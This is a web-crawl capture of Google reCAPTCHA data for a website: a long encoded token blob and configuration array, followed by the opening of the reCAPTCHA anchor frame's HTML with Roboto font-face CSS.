0RKw4B1Yilxw43DmkE5w5gfw7dPwplPBcOOQHNvwrPDqEvCrcOVwrLCp8O1wqBPKwzCsRo0w6/[base64]/CngECwrt7TUzCjT3Djk/DisOiw4XCnDMzLMOlwpPDkcKNAF0ICV1rwpIvZMO/wqHCjl18wpNKQhQ2wqVSw4bCs2UCf2pNw5dOUsOxBMKawqfDjMKaw7p2w43Clg7DtcOUwpcYGcKcwqltwrpNNktyw6QIa8KPLh/Dt8OlLcOcY8OyDcO0IsOIZDvCj8OANMO4w5c6OxEGwrPCslTDtj/[base64]/w6RJw6I4w7PDu8OWasOjC8KMwrjDmsO8wrBqOcO5EDTCv8Kkw7rDrMKRwps+EETCol7CkMOPNQsBw6zDmsKmERDDgg3DlGlDw47ClcKxOwYeFlkJwqELw57ChgAEw6RgfsO/woobw5NJw5DCtAdNwqJGwobDilVpMcKiY8OxR2bCj0RoTMO9wpt9wp7CiBVBwoVIwp4JWMK7w6URwo7DmcKnwqtlHFrCpwrCocOPNBfDr8KmPA7Cs8KFwqNeInYoLQ1uw7UWfsKrHn8AF3UfI8OyKsK2w7JBZSPDnEwkw4Evwrxzw6/DiEHCscOkU3U2BcKeGVAOZlTDsQhdBcKCw7slQsK6cg3Cqw42ai3Cl8O7w5DDrsKyw4PCl07DsMKJQmnCiMOTw5DDgcK/[base64]/ChcO/[base64]/DqDXCgGknw6l2w4XCiD3DuytTF8OhHWzDjcKtAQXDsB09PcKnwrbDjsKgVcK7O3FDw69SIsKvw4fCm8KtwqXCssKhRjsiwpPCm21aUsKRw4LCuiMzPgPDrcK9wqQ0w6HDq1Q3BsKawprCiT3DtmtkwoPDmsO9w7zCtMOrw4NCRcOhZnI/f8OhQX5nOgd9w6HDpwc+wrQNwq9aw4vDmSwTwp/CvhwdwrZdwoN3eDLDrcKuw6h3wqBNYgRuw6I6w6zCjsK2ZFhiIjHDh0LCo8OXwrPCkycWwpgnw6LDrhHDvMKMw5bClVhWw5l0w4UQL8K7w6/DtjLDiFEMXHxmwoPCgDvDuSrCglN0wq/CjQ3DrUUywqkmw6fDuj3CiMKpbsKVwqjDkMOvw7VPPxdMw55OGsKYwrLChU/Ct8KNw6wVwqLCtsK1w5LDuh5EwoHDrX9sFcOsHCBSwrzDocOjw4bDiRl7fMOuC8OPw414TMOibVZiwpN/[base64]/Cg0Aewo0JOMOndsKzwpAAwo5ew6rDosOSUsKrw5pgw5XDj8ODw4Z9w6fCv2/CqcOEF1EvwqnClXxjG8KtOcKSwqDCgMOcwqbDk0/[base64]/DtkfCo8OhNV/Dj8KhCBlQOcK0Ny5LwrnDgMOqYU4gw6NccA4/[base64]/DqcOIeTXClSfDnjDCj1TDocK4UMO8KcK0MV3Cv8KTw6XDmsKKWMKAw5jCpsO8QcKXQcOhGcOQwph4DMOhQcOUw77CjMOGwrISwo0Ywqc0woQPwq3DhcKEw5bDl8KPQCBwKQNCSxJ0wocmw6jDusO2w5DDmmLCt8O/[base64]/DmA/CmsOyIy5Pw5UIw7dkw6XDjsOQfidIScKKwrbDhxLDsw/Cr8KhwqTCqnFTZwgtwo55wozCnXHDjlrCjC9KwqnCvnvDtVDCnCzDpcOmw70Ew6BQLWvDg8Knw5EHw4MJK8KCw6LDicOvwobCug98wrfCnMKlPMOywr/DkMO8w5hPw5DClcKcw6QFwo3Cn8O5w71+w6rCqG5XwojCj8KSw6ZZw54Pw7kkBsOpdzLDlmrDoMO2wolEwq/Dh8KoC0vDpcOtw6rDj1VtaMKPw5wjw6vCmMO5dMOsEWTCsXfCuR7DukkeNsKIUSHCnsKgwq9vw4YYdMKGwqHCpCjDl8OyK0DCkiY9EMKZfMKSOibCoyfCvDrDqB1pWsK1wr/Dr3hsS3oXfgN4QkdDw6ZbOijDs1PCrMKnw53DnkQkdnrDgR4nZFvCscO+w6QJSMKQcVw1wr5VXlB7w4nDusKfw6XCuSFWwoNScicHwrxUw6rCqhpswqlnOsKPwoPCl8KIw44Yw6hvDMOZwqnDn8KDf8O7w4TDnyTDhQLCq8OcwpbDmTsZHSBIwonDux/Dj8KnUHzCgBBlw4DDkz7DvjEIw4J7wqTDvMOHw4VMwqLColLDjMOdwq9hEVZuw6oMFsKZwq/Ct0fDp2PCrzLCiMOow4J9wqzDvsK3wrbCsz5IRcOBwprCkcKWwpwBJlzDhcOHwoQ6RsKJw4zCgMO8w4fDrcOyw77DhTHDs8KKwo9/w5Ngw4EpDsOXU8K7wpxKMMK/w67CpsOww7U7bR5xVDnDs1bCvhrCkWzCuk5XVMKCYMOBHsKFbTJmw5oSPjXClCrCgsKMbMKqw7jCtmBnwpF0D8OGM8Kzwp5zcsKNcsK1HTlYw5JZIxBHT8Omw5zDgBbCj2B8w5zDpsKzecOqw5vDmC/[base64]/wqIBRwLClMOXw4wDEivDgGZZw7DCjMK3w4/[base64]/Cn8O6w5nDqnvCiMK9bsOMYMKrTcK4w7HDnMO/AsOgw5d3w759eMKzw4JZw6oQWww1wqFVw5rCicOOwp0pw5/CnsODwpgGw4fDrHrDl8OZw4jDrmgfXcKkw6XDl3REw5txVMOsw79IJMKqDg8ow4JFRsKoC0sfw5g1wrtmwqF6MCR5MUXDrMOxb1/[base64]/w4XDr8KiUV46KUljT2ZKw5bCqWsBMAQ8Tk7DgxLDlwPCk1kdwqLDhRciw4rCkwPCtsOAwr46Vgh5MsKaIEnDlcKZwqQQWCfCinEgw4LDh8K5AMOWZnfCgi9IwqQfwoskJMOeHsOWw4PCsMOJwp9wMQ5AfHzDrAfDvQPDhcO/[base64]/[base64]/DvcK3w75ZT3dJwrxObcOvwoNDZMO/wprDsmY0fFkLwpJlw4hKJ1A/[base64]/[base64]/[base64]/w7/[base64]/Cs8O4w4phw7s6w4RCwqNaLsKeLEzDg8OcwqLDjsOFOsKYw4PDr3IvT8Omd3nDhH9gasK+JsOnw4hidVpuwqNvwqzCqsOiZF/[base64]/SsOYwoQTUGV0w6Rfw4ALB8K5YcOVw6fDvFZqHMKWO0jCsDYtw7NobX/ClMKFw60Tw7TCvMKTGgQQw6xWKh1Xw6sBDcOYwrU0b8OuwprDtlhowrTDhsODw5sHaTFPMcOqVxVBw4JLCsKAworCpMOXw5ZJwqHCg3EzwqVUw4d/VTg+LsOsJEnDmDzCv8Omw4tSw7pVw5JTUi9nFMKVLgfDrMKJaMO3Y210XxPDun5CwpvDoVxEQsKlw6B9wqJjw4YvwoFiQ0REIcOoT8OBw6hCwqRxw57DqsK6CsKtwrEdMTgqFcOcw7xwVS4ed0NkwrzCnMKOTMKqMMKaGz7CrH/[base64]/C8Oxwp3Dm8OVMHNHw6PCgg3CsXHDiEXCoMKodRFmIMOQTMKww6tPw6DCpGXCi8O7w6zCiMO6w7s1UFtsSsOPWQPCksOTLzkUw5szw7LDm8ORw67DpMO7wpvClWpww5HCoMOgwrBAwrPCnw5cwrbCu8Kgw45Sw4hMNcK8QMOtwqvDmB1yaQ1RwqjDsMKDw4LCvH/[base64]/ChsO/FB8Owo9Ow4LDu8KaC37DvjvCvQMxw7vClsKYL8OdwrdCw6dhwqLCmsOcS8OEGUPCnsK0w6HDm1DCv0jDusKww7VIGcOcZ3gzbcOlHsKuD8KZM2VkMsKxwoNuMFnCjcODYcObw5QZwpM1b2lXwpxeworDucKVXcKtwr45w5/DvMKXwo/DvGAGdcKswqXDkVzDhMKDw7sewpxvwrbDgsOMw6/Dlww5w55hwrMOw6HCukzDt0RofidzO8KBwoQJYcK5wq/DmmPDtsKZwq9nOcK7X13CgsO1GxYPExogw70nwpNbRR/DgcOGUhDCqMKqKQAFwqptBcOsw7fCrCTCm3/CjjPDocK6woLCusOpaMKiV3/DnydVw6NvW8O5wqcfw7EWBMOsGB7DrcK9ScKrw5vCtcKLc0AwCMKSwrfDgFIvwoHClUbDmsOpOMKCSVHDpjfCpgDCiMKzAETDhDZkwqZRCWpuBcOrwrh/[base64]/[base64]/Dhg8TD8KwwqfDlx/Dq8KgPCHCsVlnO0kafMK6Tm/CmMObwopOwqANw7tOLsO1wrnDtcOEw7zDsV/CpHtiEsOhB8KQTlnChcKIRzolN8OrAk8MPzTDkcO7wonDg0/DpsKFw5ACw78ywp4ow5UIVnrDmcO6ZMOBScOiB8KgRsKCwr4jw495Kz0afBI1w5/CkB/DjWYDwqDCrMO4ZwMsEzPDkMORMDR8DcKdLx7Cp8KZRCUMwqRyworCnMOEf3rChCjDl8KXwqvChMKAJhTCj03DqUrCsMOCN2rDvCABLjbCt2wSw47Cu8KxXh3CuTsmw4fClMKJw5PCi8KnTGxRXiMFBcKlwrEiZMOyOVUkw7R/w4XCj27DncOUw7daQ0lvwrtQw7xuw5TDkDzCkcO4w4s/wrc2w6XDqWpCFFvDmWLCl2x9HyUEV8K0woJ4VsKQwpbCiMKuCsOawo/CiMKwNSlIEAfDpcOpw6JMWkXCo10hfxFdFMKNBCbCtMOxw7xBaGRgUwvCvcKTDsK/[base64]/Cgn89a1ZUZcKsw6/DucODSMOkYcOCEsK6ZGcZRSxiw4rCicOGBm5cw5LDhWvCqMODw53DlkLDox4Dw4Eaw6kLcsOywoPDtyZ0woLDpF/DgcKYDsOuwqknBsKPCRtnAMO9w7x+wrbCmhnDusOCwoDDqsK/wpRAw6LDgXPCrcKyM8Kbw6LCtcO6wqLCr0XCglVGY2/CunYbw6ALwqLClWjDrcOiwonDrmtcEMK/w57ClsKPDMKgw7o7w7fDhcKQw5XDpMOSw7DDqcOLNBsATDwAw5N1A8OMFcK6YiJdWAJyw53DusO8wqJFwp3DvTcrwrUBwr/Cog/[base64]/Cr8KnBCYkwrrCoAULw6jDhQNAwo4Hw4RwbnDCjsKVw7bCssKuSC7CpGvCjsKSIsOXwotkWk3DtlLDoFFbMcO9wrRZSsKKawvCnkPDuDxOw7dUKB3Dk8KKwr05wrnCj2nCiWYgJwMhMsOhVHdYw4Y7aMOew6c9w4BPRgt0w6FUw4TDgcOmbcOaw6/CoTDDi0s6X1/[base64]/Z8KCdU0VfMKXwpHCt0AQP8KBUMKIEcOBNGjDuHbDgsOawpvCj8K3wq7DpMOaQsKwwroiRcKkw7N9wojCiCUewqdrw7HDuwnDrDgNBsOEEcKUfCd3wr5aQsKaDsOFTB0xJiDDvg/DohrCmFXDl8O4bMOwwrnDphBawqcjX8KuIS3CusOCw7RTZhFNw7wDw5psfsOswoYOfTLDnDJow59pwogZCUQJw4DClsO8ZyjDqD/ChsOIJMK0UcK0Yw59KMO8w6/DpcKowpFKXsKfw69JITcben/DlcKIwopcwqEpAsKdw6QdLERbPyXDghRywpbCkcK/w5zCo0Vww78GQj3Cu8KiJ3dawrTCnMKAeAFpPD/DkMO4w5p1w7PDlsO9V3NAwp8ZYsKyT8OnHQzCsXcaw4hAw57Dn8KSAcOHfx8aw5rCrkdKwqLCu8KhwoHDvVcnMlDCiMKyw6A9CH5JF8K3ODlqw65RwooIXXPDmMKgIcKiwqouw618wrtmw5xWwrB0w6/CoWjDj30CP8KUNgo3esOXcsOLJzTCpT0nL3R4GwY6B8Krwogww5Ecw4LChsO8IcKGIcOyw4HCnsO+fFLDq8KKw6XDl11+woFvwrzChMK/KsKeHcOUKih/wqVyC8O0EXU8wqHDuRrDsktnwrpDCwDDksKEAXI8GRHDgsKVwqolKcKYw4nCt8OZw4DCiTcUXH/CsMK+wrvDuXwrwo7DhsOHwrcuwrnDkMKCwr/[base64]/CnToHI8Kfwogywq06LcKJw4rDj8O7ZMKWw6vDvgvCrCnChAnDmcK8CzQgwrwvXEUcwpjDknIDXC/[base64]/DhsKaQiJawpYOcMKJR8OCwofCqsKbdXM/w4ZAwq42AsKdw40wFcKsw7tXdsKhwo9eI8OiwoA4I8KCIcOfCMKJI8OIa8OCLzfCtsKQw59SwqPDlCHCjG/CtsKtwo9TXW4pC3fChsOSwp7DuinCpMKcaMK8MSVfRMKpwrt8MsO8wp8sRcO3wr1jV8OcOMOaw7gTLcK7LMOGwpjCiVJcw5YEUUTCvWPCncKHwonDoWYcJy3Dv8O7wpsGw4vCmsO0w4/DpGTCgUsyG1wDD8Oaw7h+ZsOYw5vCm8KHe8O/CMKnwq8rwrjDrELCp8KHeXYjLBnDqMKzJcOtwobDmMKOQCLCtjvDv2hKw47CkMOww5AvwpvCijrDl17DhxNpT3QtBsKTXsKBdMOCw5MlwoVbAwvDtFEWw6MvB0PDk8OVwptbMcK2wrMGf2NywpJZw7JkSsOyTz3DqkprWMOnBF8XT8Kswpgjw5jDjsO+Wy7DvArDn0/CucOjEVjCncOOw4LCo2fCvsK3w4PCrEpRwpvCtcOVPwE9woUyw6UkEB7DvFB7AcOfwqRAwrLDvDNFwrRDPcOhVMKuwrTCqcK0wqfCkVkJwoB1wo3CoMOawp3Dl2DDscOqNMKGwqLDpQ4VOkEeOAvDjcKFwppww4x0wrYmYsOcH8KAwrDDijPCiwgvw7p/[base64]/D0gUwoBBwpRhF8OKAlnDsxMrKsOTwpfDlsKBw4A6GQjDt8KqSlBjdcKjw77ClsKQw4DDjMOowoXDu8Kbw5XCvVYpScKawpUTVTkSwqbDrFzDuMKdw7XDlsO4DMOowoPCtcO5wq/DggZowqUXdcO3wochwq1lw7rCq8OkGmfCpHjCuRpwwrQJMcOPwrXDhMKQTsOrw5/CusKNw7VTPi3Dl8KgwrPCicOTbEPCtwBrwpTDo3B/w43CgyzCmmMDI1ImQ8KNJllAB27Dr0zCmcOAwoLCs8OJFUnCnWXChDMdDBrDl8KKwqpdw51Qwp1fwoJfQjzChFrDvsOfU8OTCMK/RQ4jwoXCjkkNw5/[base64]/Ct8K1bcKaw4JZS8OEwqNSw6ZAwpPChsO2wpYObRfDkMOmJ2gXwqfDrxM7O8OCTTXCnkxmP0PDu8KbW0nCqcOFw6VxwoTCiMK5B8OHUCLDhcO+CkhWB3UTccOKOHoCw5J6HsOZw77CjU9hIXTCkDrCoxYoVsKOwqN0VVEIKzHDlsKvw5QydcKwX8OQPhsOw6p0wq/DnR7DscKBw5HDv8K9w5XCgRg4wq/[base64]/DgcKYw6/ChCIYJsK2wrzCrXgGw4LDvsOUCsOgw7/CnMOIe21Vw7TCiiIFwoTDlcOtSXcODMOfdhvCpMOVwo/Do1xpFMOIUkjDqcKgLhwEGsKlQjZow7/[base64]/w6fDpMOywp/DrCRowpzDjcKfNcKXCcOPch7DiEdHXBTDgEjCiCvDlSwYwp5JP8Orw7F3AcOoT8OnGMK6wpBUJC/Dl8OBw5FaFMODwp0GwrHCmRhVw7fDpipKXSJeSyzCscK9w7dfwpHDtcOdw5BUw6vDi0ADw7cPVsKjT8O6L8Klw4jCisKjCgDCjWoXwoFuwpIXwoAYw6pcKcOxw5TCiT4fKcOtHz3DisKOMV3DuW5OQmPDgwXDmkDDqsK+woJ5wqRNKwbDtSAPwr/CgcKawr94ZsKxUx/DuDvDssOGw4EGecOIw6N2aMOxwqjCpMKmwrnDvsKsw59vw4s1asKPwpIVwp7CgTtFPcKJw67ClhBzwrTChcKFEiJsw5tXwrbCl8KtwpM0AcKjwrMdwqbDp8OPBMKHOsOUw5MRIDjCjsOew6pLKD3DgHLCigcSw4PCrUsCw5XCnMOpM8OdAj9bwqbDssKoB2fDvcK/B0fDh1HDohjDuCUkcsO7HcObasOEw4shw5lAwqXDp8K7wr/CojjCq8OvwqILw7nDul/DkwlIaAx9PGfCh8K5woZfDMO/woYKwrYZwqJYesKHw6PDgcOxYgMoE8Oswr8Cw6LCqw4fA8ONGDzCl8O1NsOxdMOAw6Vnw7ZgZMKBFcK/G8Omw4HDqMKLwpTCmcOuK2rChMOmwoJ9w6bDn1QAwqA2wpPDiycswqvDvWpZworDnMKpFzd8KMKWw6h0PUzDrE7Dl8K2wr86wrfCq1rDr8Khw50EeCErwrcBw6jCqcKccMKBw5vDhMKSw7A8w5jCrMO8wpUyK8K/wpAQw4nDjS0rE0M+w6jDiTwJw4bClsKlAMOOwpZZDsO+f8O8wrA+wrLDkMOOwofDpznCmi/DgyrDpA/[base64]/CgjjCrMKrWMOnFVIxBWk7w7bDiMO5w5MGwq9kw5puwo9yMlV+G3QYwpbClGsGBMOvwrjCjsKVeyTDisOxfGARwo9eB8OWwofCkMOew6VUAmZOwpV9ZMKEAjTDjMKZw5cqw4/CjsOsCcK/DsOPRsOKRMKbw7LDucK/woLDhSjDpMOnRcOPwp4OWmvDmybCpMOhw7fCs8KPwoHCkkjCgcKtwoQhZ8OgQ8KNdCU0w419woc5blRuDsOJAGTDoD/[base64]/DhsK4w5lpBMOvwr7Dk0RcAMOAwp/DmMODw5TDqlIsVsKyL8Kkwog9GWAow4ERwpDDjMKow7Y6TD/CjynDgsKCwolfwqVSwrvCggVJGcOVSQpLw6/Dj0nDhcObw5tOw7zCiMK3PU11fMOfwrvDlMKcEcO9w6VLw6gqw5NDEMOkw43Cg8OXw5bCvsOYwqQyLsOKP0DCuiRqwpkWw5pPI8KicCA/[base64]/Cmjwjw6FWf8K2UcKCwpHDgUXDgcOxwoHCg8KBw6FrSsKfw43DqjUdwprDlMORdnDCrjs0GDvCs3PDscKTw6VQcmXDon/Cq8OzwpIKw53DojjDiH8Lwq/[base64]/wq5FK8KEwqvCv8KOesK1w5zDpMOhegMxw6HDvsOxGsKsWMKswpUDVcOJG8KWw5tuLsKYVhJ8wpnCrsOFBGxXM8Kpw5fDnyhafwrCqMOtXcO0cnkicUjDscO0NAN8cWEQOcKmUn/DoMO7TsK9NsOewprCgsORKDfCrE5/wqzDgcONwqnCtcO2bifDjkTDv8Oqwp0/binCrMOaw7LCmMKhL8KMw5t9JX/[base64]/Dg1LCvDHDn8OkWikLw73DnMOew6nDisKxwrXCqcK2GQrChMOQw4TDuCBTwp7CiH/[base64]/Cm8O4w7APw698N8OTwp/DmwfDrkUKw79ew4dBw7jCnB4xH1JXwqtzw5XCgcKmRlkgLcOYw4AHFHUGwpJ/w5pSP1Q7wp3DvWHCtFBPZcOVWAfCn8KmaX5+bUHDpcObw7jDjwoMDcK5wqXCmGJLC3jCuAPDtUF4wohhAMOCw47Cp8OJWgRTw73DsHvCgk0nwogPw4TDqWAUejEkwpDCpsKzAsKIBBPCnXTDs8O7wqzCsmAYQcOldi/DrlvCh8Obwp5MfjXCm8K9ZTUWITXChMKdwoJCwpHDu8K8w6HDrsOqwq/Cu3DCnVcLXHJbw7fDuMKiUCvCnMOswpd4wrHDvMOpwrbCisOEw5LCtcOFwoHChcKpS8KPR8Kkw4/CmEN4wq3CvREMJcOjV0cpMMO8w6p6wq9gw4nDkcOYNUFYwrEVa8OVwqpbw7rCsEvCiHLCt1otwobCiHF0w4dTBULCskzCpMKjPMOBZGovesKafsOyMBHDhS/CocKVXijDtMKBwozDvy0hcsOLR8OPw4oMV8Oaw43Cqjt1w67CssOGIBHDmD7Cm8Kxw6rDvgDDrEsCW8K6GT3Dq1DCn8OIw70mXcKbYTkIQMKDw4PCuyzDn8KyOsOdw7XDkcK+woErdiLCq17DmQwAwqR1wq3DlcKsw43Ch8K3w5jDii1cYMKEVGQxYG/Dh2EawrDCplPChGfDmMObw65NwpoNKsKaJ8OhHcO+wqp8WkjCjcKiw7F/G8OlAi7DqcKTw7/Do8K1CwjCjmddVMK9w7nCgHzCoW/DmzDCrcKHLcONw5VkPcOdVQgGFsOjw7PDu8Ksw4NsWVHDpsOsw77Cm2bCkgXDlm9nCcOAR8KFwpfDvMOyw4XDlibDksKeY8KGJUfDp8K0wppIXUjCghzDjsKxTwp7woRjwrpfw69owrPDp8O0e8K0w7bDgsOWCCENwoV/w58iY8OOW2JmwpEJw6PCtcOITQV0LcOBwpHDtsObw6rCqiYnGsOqU8KDRSc1DznChV0Fw7/DicONwrzDhsK6w6vDmMKuw78sw43Dpz4Xw74qBxQUYsKpw4HChxHCuAvDsh9lw6PDkcOINUvDvSxHUwrCrxTCpBMZwo9PwpvDpsKyw4PDtg3Dp8KBw6nCvMO/[base64]/DnsKGwos9w7/CocODUT3Dqg3CqUbDjkt7woTCh1UHUS8rA8OWecOow5DDvcKeQcO5wpEHGcO3wr/Dm8OVw7DDncKmw4bCoT7CgkrDqEl6Y3/Dni/Cvx3CrMOmNsK9fVUSdXDCgMKKMHzDqcOuw5LDk8OjCz81wqLDuxXDl8Kjw5ZJw5IvLsKzF8K7YsKaBzLCmGHCm8O6HGZAw6dRwoNZwoDDgn99eg0bA8O2w4lhQDPDh8K0XcK5P8K/wo5Fw6HDnAnCg0vCoTzDgsOaeMKmWik+Mm8YY8KMS8OmD8OdEVIzw7fCs1nDg8OedsKLwrfCm8K1wq1HRMK+w53CribCtsKEwrnCmiNOwr9Ew5zCscK5w7jCtGLDlhE/wpDCnsKAw4UbwoTDsC8JwoPClXJ3BcOhKcK2w5Jvw7Rbw6nCvMOMBTZdw60Mw5vCiEjDpX/DtmLDjGQtw6d8TcKSQFHDsz4eZ1IyRsOOwr7CvQx3w6PDr8O4w5/Dhn4EGVcYwr/DiVrDrgZ9CCIcSMOGw51HKMOQw6vDiSUWHcOmwo7Ch8K+RsOAH8KSwq5+S8O/KxoeE8Oow7fCqcKxwrZvw4ccHGvDpC3CvMKGw4bDqsKiDzEhIm8FGxbCnm/[base64]/[base64]/[base64]/wqxMw6DDhg14EsOXAsOPL8Kqw6bCusOZAjDCoMOsa8KURMK0wrU3w68uwoHCusO1wqlywrnDu8Kew6EDwpnDr0XClg0Dwr0Swq9Cw4zDqiFAWcK7w53DssKsbAoPTMKjw7t9wprCqWcjw77DvsORwr7Ch8KLwrDDuMKFOMK1w79gwpgIw75uw6vCgCdKw63CoArDqX/[base64]/XCFNdsOyLVnCucOhw4XDtTLCo8OwRUxQw7VDwqh1VWzCignDlMKPw4w7w6jCl1XDvVskwpPChlpaHD5jwpwNw5DDhsOTw4UQw4ZqRcOaUFU4P1ECcH/DqMKkw4Asw5Ezw5LDpsK0L8KiecONBm3CtjLDm8K6SV40G1gNw5hUID3DnMOTDMOowrTDrFTCkMOawoLDjsKNw47DgyHCicKsCmrDmMKlwobDssK/[base64]/M3HDiMKxSgVRScOgwokeKycSe8Ocw4/DsxTDksOQRsKZUMOXI8Kxw4whOgU4eXktZCBBwp/[base64]/[base64]/[base64]/CqMOKw4XCnzvDiCTCombCr2zCqkd3XcOsK2FgH8OYwr7CniUVw5fChDnCtsKROMKbclDDn8OmwrvConvDiB99w43ClA0tF0pPw7xFEcO3RsKIw6bChT3Cu0HCncKoe8KyPRVWTjwIw4zDo8KHwrLCnk1fdgXDlBwuIcOHcEAvfxjClXTDiTwHwrc/[base64]/O8KAwoHDnWVCaEhqBsKTccKAJsKgwqbCgcObw5wOw791w6bClxFcwprCjkbDjULCn0PDp2cmw7/DoMKTMcKcwqVWShwpwrXCr8OhCnnCmjN7wolAwrRadsKPJ0cMScOpP3nDm0dZwo4Qw5DCusO/Q8OBC8Ofwolww7nCjMKIZ8K0fMKsUMK7Gnk4wpDCi8OZLwnCnXvDv8Kbc0IbUBoKBCfCrMOXP8Ojw7t/EsKlw6JnHUTCkAjCgVbCg1PCncOtYhfDk8OiOcKnw6Yob8KwIzXClMKULzslfMO/I2oxwpdbQMKEIjLDqsOfwoLCoDFTB8KpDB0GwqA2w53Dl8O6EsO7A8Oww6p3woPDlcK+w6vDp08cAMOywr9bwr/DsVQ1w43DiiXCr8KEwocfwo7Dmg7DkwJvw4Ryd8Kuw7XDkmjDkcKqw6jDjsOYw7YKDMOBwolhMMK7SMKaacKJwqPCqjdqw7cIR0AoD0c4ThDDsMK/[base64]/CvGTDm8OFZC5Bw6JUfk5YwqLDu8O9w7kFwr8aw6VNwobDjhIJSG3DkVMtScOOAsKHwpLCvSXCnTLDuC89ScO1wrh3PmDCtsKFwofDmjHCvcKKwpTDjgNpXS3DvkXCgcKhwpdOwpLCiks+w6/DrEc8wpvDjVYrbsKDTcOhCMKgwr5twqnDlsObOl3DszfDiG3DjGzDlh/DqUzCmlTCqsK3I8OXGMKsEMKbelfCln9ewq/[base64]/[base64]/Dq8OzHsOAw4zCrBYtwoYOcjcfw51xa8OufmUPw5MUw77Cu303wqfCtMKkMXImWVTDvhPCu8OrwobCj8KJwrBkE2hzw5PDtjXCgcOVQENXw57CkcKpw59CFHggwr/[base64]/CrsObw60mw4siLxrDicKiZMO5TlQ9w753axXCvcK6woTDosKfQUPDgh/CusOQIsOZJsKsw4LCmcKyAEJKwrTCp8KUUcKSEzfDvVTCmcOJw64pB2nChCHCgMOww4rDvVQjYsOvwpkfw6sFwpQLeDRDJlQ2w6nDq10kCMKWwqJhwqh/[base64]/I8OTTMK+TMKDwptjwo1RXMO/[base64]/[base64]/[base64]/e09+wrXDjEduw6RoJkNgwohBO8KNHizCn1RowoEieMKjD8KXwqZbw4/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Le62pUpAAAAABUspLd5-w5wdd5xdRIkxtyo8AWs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.wehopower.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22rQDon2LuA8An/BWQKPVhGRsBXEK9wsgmZVee5f5y8eU\\u003d\x22,0,0,null,1,1769061786865,0,0,[82,46,232],null,[40,113],\x22RC-zCohXyaUV8YK9w\x22,null,null,null,null,null,\x220dAFcWeA66IGrUOYXPlyRUzq1npRpp-M04Ior1VG_odh5LMRIN3sRNLKOkww7Z-91Rh2qlpDroXTI7IcX6AuPpZidg3BfDbAnUQw\x22,1769144586706]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le62pUpAAAAABUspLd5-w5wdd5xdRIkxtyo8AWs&co=aHR0cHM6Ly93d3cud2Vob3Bvd2VyLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=l55gvra8tika
body_size: 49352
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
